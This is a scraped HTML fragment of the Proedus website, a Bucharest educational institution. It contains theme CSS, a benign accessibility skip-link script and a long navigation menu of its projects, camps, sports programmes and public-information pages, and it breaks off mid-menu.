.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-34228 wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
